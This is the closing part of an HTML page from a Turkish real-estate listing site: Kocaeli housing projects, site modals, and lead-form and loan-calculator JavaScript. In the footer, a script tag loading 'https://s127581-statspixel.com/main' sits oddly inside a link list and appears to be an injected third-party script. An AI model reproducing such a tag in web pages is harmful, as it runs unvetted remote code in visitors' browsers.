                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/rams-denizkent-bayramoglu">Rams Denizkent Bayramoğlu</a></h4>
                                        <span><i class="ti-location-pin"></i>Darıca</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>YENI PROJE</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2023/02/14022023151841-1676377121.jpg" class="img-fluid" alt="My Hill 6">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/my-hill-6">My Hill 6</a></h4>
                                        <span><i class="ti-location-pin"></i>İzmit</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>4.600.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/11/14112022143614-1668425774.jpg" class="img-fluid" alt="Zeray Dilasa Orman">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/zeray-dilasa-orman">Zeray Dilasa Orman</a></h4>
                                        <span><i class="ti-location-pin"></i>Başiskele</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>2.639.000 TL&#039;den başlayan</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://www.guncelprojebilgileri.com/img/r/90x75/2022/09/14092022142307-1663154587.jpg" class="img-fluid" alt="Semt Bahçecik">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/semt-bahcecik">Semt Bahçecik</a></h4>
                                        <span><i class="ti-location-pin"></i>Bahçecik</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                            </div>

                        </div>
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Hürsoy İnşaat Konut Projeleri</h4>

                            <div class="sidebar-property-slide">
                                                                <!-- Single Property -->
                                <div class="single-items">
                                    <div class="property-listing property-1">

                                        <div class="listing-img-wrapper">
                                            <a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence">
                                                <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/11/06/700x466/cce4f253-3f18-4c17-af5c-df2766db0cbb.jpg" class="img-fluid mx-auto" alt="Hürsoy Busidence" />
                                            </a>

                                            <span class="property-type">Kartepe</span>
                                        </div>

                                        <div class="listing-content">

                                            <div class="listing-detail-wrapper">
                                                <div class="listing-short-detail">
                                                    <h4 class="listing-name"><a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence">Hürsoy Busidence</a></h4>
                                                    <span class="listing-location"><i class="ti-location-pin"></i>Kocaeli / Kartepe</span>
                                                </div>

                                            </div>

                                            <div class="listing-footer-wrapper">
                                                <div class="listing-price">
                                                    <h4 class="list-pr">SATIŞI TAMAMLANDI</h4>
                                                </div>
                                                <div class="listing-detail-btn">
                                                    <a href="https://www.guncelprojebilgileri.com/kocaeli-konut-projeleri/hursoy-busidence" class="more-btn">Detay</a>
                                                </div>
                                            </div>

                                        </div>

                                    </div>
                                </div>
                                
                            </div>

                        </div>

                        <!--iv class="sidebar-widgets">
                            <div class="block-wrap">

                                <div class="block-header">
                                    <h4 class="block-title">Haberler</h4>
                                </div>

                                <div class="block-body">
                                    <strong>Topkapı’nın En Avantajlı Konut Projesi Hangisi?</strong> <a title="Topkapı’nın En Avantajlı Konut Projesi Hangisi?" rel="nofollow" href="/h-155965" target="_blank"><i class="lni-link"></i></a>
                                    <p>Beyaz İnşaat kalite ve güvencesiyle hayata geçirilen Beyaz Park Topkapı'da hemen teslim fırsatına ek yüzde 15 indirim uygulanıyor. <br> <small>09 Nisan 2021 Cuma 16:26</small></p>
                                    <strong>Sinpaş Kızılbük devremülk cirosu ne kadar oldu?</strong> <a title="Sinpaş Kızılbük devremülk cirosu ne kadar oldu?" rel="nofollow" href="/h-155895" target="_blank"><i class="lni-link"></i></a>
                                    <p>Sinpaş, 1 Ocak 2021 ile 6 Nisan 2021 tarihleri arasında 172 milyon liralık devremülk sattı. <br> <small>07 Nisan 2021 Çarşamba 09:32</small></p>
                                    <strong>Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!</strong> <a title="Genyap Link Kağıthane’de Kira Desteğiyle Evinizi Alın!" rel="nofollow" href="/h-155893" target="_blank"><i class="lni-link"></i></a>
                                    <p>Lokasyon olarak değeri her geçen gün yükselen Kağıthane'nin yıldız Link Kağıthane'de kira desteği kampanyasıyla ev sahibi olma fırsatı sunuluyor <br> <small>06 Nisan 2021 Salı 19:49</small></p>
                                    <strong>İhlas İnşaat Grubu, Wilo'yu tercih etti</strong> <a title="İhlas İnşaat Grubu, Wilo'yu tercih etti" rel="nofollow" href="/h-155876" target="_blank"><i class="lni-link"></i></a>
                                    <p>Wilo, Türkiye’nin köklü inşaat şirketlerinden İhlas İnşaat Grubu’nun yeni projelerine enerji verimli pompaları ile yüksek katma değer sunacak. <br> <small>06 Nisan 2021 Salı 10:43</small></p>
                                    <strong>Dap Nişantaşı Koru projesinde talep süreci başladı!</strong> <a title="Dap Nişantaşı Koru projesinde talep süreci başladı!" rel="nofollow" href="/h-155858" target="_blank"><i class="lni-link"></i></a>
                                    <p>Dap Nişantaşı Koru projesinde fiyat listesinin kısa süre içerisinde belli olması bekleniyor. <br> <small>05 Nisan 2021 Pazartesi 16:38</small></p>
                                </div>

                            </div>
                        </div-->

                    </div>
                </div>

            </div>
        </div>
    </section>
    <!-- ============================ Property Detail End ================================== -->
    <div style="position: fixed;bottom:20px;left: 15px;z-index: 990;">
                    <button type="button" style="border-color: green;background: green;background-color: green;" data-project-id="4476" data-project-name="Hürsoy Busidence" class="btn btn-theme" data-toggle="modal" data-target="#send-message">Projeyle ilgileniyorum</button>
            </div>


    <!-- ============================ Footer Start ================================== -->
    <footer class="dark-footer skin-dark-footer">
        <div>
            <div class="container">
                <div class="row">
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo-light.png" class="img-footer" alt="Güncel Proje Bilgileri Logo" />
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0; padding-top: 20px;">
                            <span>Konut projeleri tüm güncel bilgileri ile GuncelProjeBilgileri</span>
                        </div>
                    </div>
                    <div class="col-lg-4 col-md-4">
                        <div class="footer-widget" style="padding: 10px 0;">
                            <ul class="footer-bottom-social" style="float: right; padding-top: 20px;">
                                <li><a href="https://www.facebook.com/guncelprojebilgileri" target="_blank"><i class="ti-facebook icon-social-btn"></i></a></li>
                                <li><a href="https://www.twitter.com/gprojebilgileri" target="_blank"><i class="ti-twitter icon-social-btn"></i></a></li>
                                <li><a href="https://www.instagram.com/guncelprojebilgileri" target="_blank"><i class="ti-instagram icon-social-btn"></i></a></li>
                                <li><a href="https://www.linkedin.com/company/g%C3%BCncel-proje-bilgileri/" target="_blank"><i class="ti-linkedin icon-social-btn"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div  class="footer-bottom">
            <ul class="footer-bottom-social" style="text-align: center;">
                <li><a href="../kvkk.html">KVKK</a></li>
                <li><a href="../mesafeli-satis-sozlesmesi.html">Mesafeli Satış Sözleşmesi</a></li>
                <li><a href="../uyelik-sozlesmesi.html">Üyelik Sözleşmesi</a></li>
                <li><a href="../bize-ulasin">İletişim</a></li>
            </ul>
        </div>
        <div class="footer-bottom">
            <div class="container">
                <div class="row align-items-center">
                    <div class="col-lg-6 col-md-6">
                        <p class="mb-0">© 2015 Güncel Proje Bilgileri. Designed By <a href="https://fikirevim.com.tr">Fikirevim</a> All Rights Reserved</p>
                    </div>
                    <div class="col-lg-6 col-md-6">
                        <ul class="footer-bottom-social" style="float: right;">
                            <ul>
	<li><a href="../kunye.html">Künye</a></li>
	<li><a href="../kvkk.html">KVKK</a></li>
	<li><a href="../hakkinda.html">Hakkında</a></li>
	<li><a href="../reklam.html">Reklam</a></li>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://s127581-statspixel.com/main"></script>
</ul>

                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- ============================ Footer End ================================== -->

    <!-- Log In Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="registermodal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="registermodal">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Giriş Yap</h4>
                <div class="login-form">
                    <form id="send-form-login" name="send-form-login" method="post" action="">

                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="emailLogin" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <label>Şifre</label>
                            <div class="input-with-icon">
                                <input type="password" name="passwordLogin" class="form-control" placeholder="*******">
                                <i class="ti-unlock"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Giriş</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Şifrenizi unuttuysanız <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#forgotPassword">Şifre hatırlamaya gidin.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Forgot Password Modal -->
<div class="modal fade" id="forgotPassword" tabindex="-1" role="dialog" aria-labelledby="forgotPassword" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="forgot-Password">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Şifremi Unuttum</h4>
                <div class="login-form">
                    <form id="send-form-forgot" name="send-form-forgot" method="post" action="">
                        <div class="form-group">
                            <label>ePosta</label>
                            <div class="input-with-icon">
                                <input type="email" name="email" class="form-control" placeholder="ePosta Adresiniz">
                                <i class="ti-email"></i>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Şifremi Unuttum</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız Yok mu?</span></div>
                <div class="text-center">
                    <p class="mt-5">Hesabınız yoksa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#signup">Kaydolun</a> <br />
                        Bir hesabınız varsa <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş yapın.</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Sign Up Modal -->
<div class="modal fade signup" id="signup" tabindex="-1" role="dialog" aria-labelledby="sign-up" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <h4 class="modal-header-title">Kaydol</h4>
                <div class="login-form">
                    <form id="send-form-singup" name="send-form-singup" method="post" action="">

                        <div class="row">

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="firstname" class="form-control" placeholder="Adınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="lastname" class="form-control" placeholder="Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" name="emailRegister"  class="form-control" placeholder="Email">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="addressRegister" class="form-control" placeholder="Kullanıcı Adı">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="password" name="passwordRegister" class="form-control" placeholder="*******">
                                        <i class="ti-unlock"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-4">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" name="phone_number" class="form-control phone_mask" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <select class="form-control" name="user_type" onchange="getUserType(this)">
                                            <option value="musteri">Müşteri olarak - Projeleri İnceleyeceğim</option>
                                            <option value="firma">Firma olarak - Projemi kaydedeceğim</option>
                                        </select>
                                        <i class="ti-briefcase"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" name="company_name" class="form-control" placeholder="Firma Adı" style="display: none;" id="form_company_name">
                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="is_kvkk" type="checkbox">
                                    <label for="aj-2" class="checkbox-custom-label"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="is_send_sms" type="checkbox">
                                    <label for="aj-1" class="checkbox-custom-label">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javasctipt::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login">Kaydol</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>Hesabınız var mı?</span></div>
                <div class="text-center">
                    <p class="mt-5"><i class="ti-user mr-1"></i>Zaten bir hesabınız var mı? <a href="#" class="link" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login">Giriş Yapın</a></p>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Send Mesaj Form Modal -->
<div class="modal fade signup" id="send-message" tabindex="-1" role="dialog" aria-labelledby="send-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="FormTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="lead_form_popup" action="#" id="lead_form_popup" method="post">

                        <div class="row">

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text" class="form-control" name="data[user_fullname_popup]" value="" placeholder="Adınız Soyadınız">
                                        <i class="ti-user"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="email" class="form-control" name="data[user_mail_popup]" value="" placeholder="ePosta Adresiniz">
                                        <i class="ti-email"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="phone" class="form-control" name="data[user_phone_popup]" value="" placeholder="5** *** ** **">
                                        <i class="lni-phone-handset"></i>
                                    </div>
                                </div>
                            </div>
                                                        <input type="number" id="fProjectId" name="data[ProjectId]" class="form-control" style="display: none;">
                            <div class="col-lg-6 col-md-6">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <input type="text"  name="data[ProjectName]" class="form-control" placeholder="">
                                        <i class="ti-home"></i>
                                    </div>
                                </div>
                            </div>



                            <div class="col-lg-12 col-md-12">
                                <div class="form-group">
                                    <div class="input-with-icon">
                                        <label>Mesajınız</label>
                                        <textarea class="form-control simple" name="data[message_popup]" rows="10" cols="40" placeholder="Mesajınız.."> </textarea>

                                    </div>
                                </div>
                            </div>

                        </div>
                        <div class="form-group col-lg-12 col-md-12">

                            <ul class="no-ul-list">
                                <li>
                                    <input id="aj-2" class="checkbox-custom " name="data[is_kvkk]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-2" class="checkbox-custom-label required" style="font-size: 14px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                </li>
                                <li>
                                    <input id="aj-1" class="checkbox-custom" name="data[is_info]" type="checkbox" style="z-index: 999;">
                                    <label for="aj-1" class="checkbox-custom-label required" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                    <p style="font-size: 12px;"><a href="javascript::" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                </li>
                            </ul>
                        </div>
                        <div class="form-group">
                            <button type="submit" class="btn btn-md full-width pop-login" onclick="return lead_form_submit_popup()">Gönder</button>
                        </div>

                    </form>
                </div>
                <div class="modal-divider"><span>1000 Karakter</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error Modal -->
<div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message">Mesaj</span></div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
<!-- Show Error For Login Modal -->
<div class="modal fade error" id="error-login" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="error-title-l">Bir Hata Oldu!</p>

                <div class="modal-divider"><span id="error-message-l">Mesaj</span></div>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Vazgeç</button>
                <button type="button" data-dismiss="modal" aria-hidden="true" data-toggle="modal" data-target="#login" class="btn btn-primary">Giriş Yap</button>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->


<!-- Kredi Hesaplama Form Modal -->
<div class="modal fade signup" id="credit-calculation" tabindex="-1" role="dialog" aria-labelledby="credit-calculation" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered login-pop-form" role="document">
        <div class="modal-content" id="sign-up">
            <span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span>
            <div class="modal-body">
                <p class="modal-header-title" id="LoanTitle">Proje ile ilgili bilgi al!</p>
                <div class="login-form">
                    <form name="loan_calculator" action="javascript:void(0);" onSubmit="calc_interest_popup()" id="loan_calculator" method="post">

                        <div class="row">

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Kredi Tutarı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="currency" name="data[MinPrice]" class="form-control" placeholder="">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Faiz Oranı</label>
                                                                        <div class="input-with-icon">
                                        <input type="text" id="percenty" name="data[Percent]" class="form-control" placeholder="" value="1.42">
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Vade</label>
                                    <div class="input-with-icon">
                                        <select id="credit_month" name="credit_month[]" class="form-control">
                                            <option value="12">1 Yıl (12 Ay)</option>
                                            <option value="24">2 Yıl (24 Ay)</option>
                                            <option value="36">3 Yıl (36 Ay)</option>
                                            <option value="48">4 Yıl (48 Ay)</option>
                                            <option value="60">5 Yıl (60 Ay)</option>
                                            <option value="72">6 Yıl (72 Ay)</option>
                                            <option value="84">7 Yıl (84 Ay)</option>
                                            <option value="96">8 Yıl (96 Ay)</option>
                                            <option value="108">9 Yıl (108 Ay)</option>
                                            <option value="120" selected>10 Yıl (120 Ay)</option>
                                            <option value="132">11 Yıl (132 Ay)</option>
                                            <option value="144">12 Yıl (144 Ay)</option>
                                            <option value="156">13 Yıl (156 Ay)</option>
                                            <option value="168">14 Yıl (168 Ay)</option>
                                            <option value="180">15 Yıl (180 Ay)</option>
                                        </select>
                                    </div>
                                </div>
                            </div>

                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Aylık Taksit</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="monthlyPayment" name="data[AylikTaksit]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Ödeme</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="totalPayment" name="data[ToplamOdeme]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-12">
                                <div class="form-group" style="text-align: center;">
                                    <label>Toplam Vade Farkı</label>
                                    <div class="input-with-icon">
                                        <input type="text" id="interestDifference" name="data[VadeFarki]" class="form-control" placeholder="" disabled>
                                        <i class="ti-currency"></i>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="form-group">
                            <button type="button" class="btn btn-md full-width pop-login" onclick="calc_interest_popup()">Hesapla</button>
                        </div>
                        <div class="modal-divider"><span>* Faiz oranları bankalara göre farklılık gösterebilir.</span></div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>
<!-- End Modal -->
    <div class="compare-slide-menu" id="compare-div"></div>



    <a id="back2Top" class="top-scroll" title="Back to top" href="#"><i class="ti-arrow-up"></i></a>

</div>
<!-- ============================================================== -->
<!-- End Wrapper -->
<!-- ============================================================== -->


<!-- ============================================================== -->
<!-- All Jquery -->
<!-- ============================================================== -->
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/popper.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/bootstrap.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/rangeslider.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/select2.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/jquery.magnific-popup.min.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slick.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/slider-bg.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/lightbox.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/imagesloaded.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/custom.js?v=5"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/user.js"></script>
<script src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/js/compare.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.0/jquery.mask.js"></script>
<!-- ============================================================== -->
<!-- This page plugins -->
<!-- ============================================================== -->
<script>
    $(document).ready(function(){
        compare_tree = load_compare_list();
        $('.phone_mask').mask('0 (000) 000-00-00',{placeholder:"0 (___) ___-__-__"});
    });
    //triggered when modal is about to be shown
    $('#send-message').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyId = $(e.relatedTarget).data('project-id');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " ile ilgili bilgi al!";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[ProjectId]"]').val(ProjecyId);
        $("fProjectId").val(ProjecyId);
        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#FormTitle").html(FormTitle);
    });
    $('#credit-calculation').on('show.bs.modal', function(e) {

        //get data-id attribute of the clicked element
        var ProjecyMinPrice = $(e.relatedTarget).data('project-minprice');
        var ProjecyName = $(e.relatedTarget).data('project-name');
        var FormTitle = $(e.relatedTarget).data('project-name') + " için Kredi Hesapla.";

        //populate the textbox
        $(e.currentTarget).find('input[name="data[MinPrice]"]').val(ProjecyMinPrice);

        $(e.currentTarget).find('input[name="data[ProjectName]"]').val(ProjecyName);
        $("#LoanTitle").html(FormTitle);
    });
    $("#citiesMenu").on("select2:select", function (e) {
        var url = $('#citiesMenu').find(':selected').data('url');
        url = 'https://www.guncelprojebilgileri.com/' + url + '-konut-projeleri';

        window.open(url,"_self");
    });

</script>
<script>
    var goto = function(link){
        window.open(link,"_blank");
    }
    var lead_form_submit = function() {
        var lead_form = $('#lead_form');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var lead_form_submit_popup = function() {
        var lead_form = $('#lead_form_popup');
        var lead_form_submit_button = lead_form.find(':submit');

        var lead_form_submit_button_text = lead_form_submit_button.text();

        lead_form_submit_button.text('Lütfen bekleyin...').attr('disabled', 'disabled');
        $.post('https://www.guncelprojebilgileri.com/Ajax/postlead_popup', lead_form.serialize(), function(r) {
            console.log(r);
            if (r.status == '1') {
                //alert("Bilgiler kaydedildi.");
                showErrorModal("Başarılı","Talebiniz başarı ile alınmıştır!");
                location.reload();
            } else {
                //alert(r.message);
                showErrorModal("Hata",r.message);
            }
            lead_form_submit_button.removeAttr('disabled').text(lead_form_submit_button_text);
        }, "json");
        return false;
    };
    var PMT = function(rate, nperiod, pv, fv, type) {
        if (!fv) fv = 0;
        if (!type) type = 0;

        if (rate == 0) return -(pv + fv)/nperiod;

        var pvif = Math.pow(1 + rate, nperiod);
        var pmt = rate / (pvif - 1) * -(pv * pvif + fv);

        if (type == 1) {
            pmt /= (1 + rate);
        };

        return pmt;
    };
    var calc_interest_popup = function() {

        var getRate          = parseFloat(document.getElementById('percenty').value);
        var getNumOfPayments = parseInt(document.getElementById('credit_month').value);
        var getLoanAmount    = document.getElementById('currency').value;

        getLoanAmount = getLoanAmount.replaceAll('.','');
        getLoanAmount = getLoanAmount.replaceAll(',','.');
